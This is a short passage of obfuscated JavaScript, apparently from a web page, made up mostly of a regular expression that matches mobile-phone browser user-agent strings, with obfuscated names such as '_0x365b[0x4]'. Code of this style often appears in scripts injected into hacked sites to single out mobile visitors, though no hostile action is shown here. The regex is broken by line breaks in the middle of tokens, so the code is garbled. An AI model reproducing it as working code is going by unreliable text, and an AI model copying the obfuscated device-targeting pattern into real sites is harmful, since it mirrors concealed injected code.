
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|k
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-